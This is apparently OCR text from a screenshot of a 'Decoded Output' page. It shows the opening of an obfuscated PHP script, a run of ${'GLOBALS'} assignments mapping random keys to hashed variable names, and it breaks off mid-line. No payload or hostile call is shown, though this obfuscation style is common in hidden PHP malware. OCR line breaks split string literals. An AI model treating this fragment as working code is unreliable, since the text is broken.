
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"edvxbal"
]=
"var_7627930d2
ca3d69d67459718ffea775a"
;${
"GLOBALS"
}[
"kerrq
fvwf"
]=
"var_cc4ee5ae222171352fa0817ad97c21c
1"
;${
"GLOBALS"
}[
"fihxfrowd"
]=
"var_008fbd30a3
57980a2efb5588192c358b"
;${
"GLOBALS"
}[
"qgmnfl
yru"
]=
"var_948487d5968b7a9be7ef23d726e261a
e"
;${
"GLOBALS"
}[
"quiqvxut"
]=
"var_7320b16085a
1e0aa860be51424b1dd8c"
;${
"GLOBALS"
}[
"guhoshp
seb"
]=
"var_0b6ee06919bd697df1feeee9a80f658
f"
;${
"GLOBALS"
}[
"qqqgfxizun"
]=
"var_da8a16a8a
ade53abd743871934d36815"
;${
"GLOBALS"
}[
"mxrio
nzo"
]=
"var_94cdc968df89f8090280b5e4ae02a4a
c"
;${
"GLOBALS"
}[
"fyyronqxy"
]=
"var_c3fe30af0a
434863e6bae624774c310c"
;${
"GLOBALS"
}[
"dtbaos
jyuoc"
]=
"var_fe334062ffef0874c914b65b08d22a8
7"
;${
"GLOBALS"
}[
"nbvfwiyc"
]=
"var_6f1b6f7b6c3
5653bb33af1e19e30fa13"
;${
"GLOBALS"
}[
"xzyrndd
av"
]=
"var_53f19e33808f583492451e7aa932798
0"
;${
"GLOBALS"
}[
"nbpswfbube"
]=
"var_77efcb365
7ee2084a33f844e58e1779f"
;${
"GLOBALS"
}[
"pibkv
dh"
]=
"var_9f2ac4b977eada3821ac76371769fc9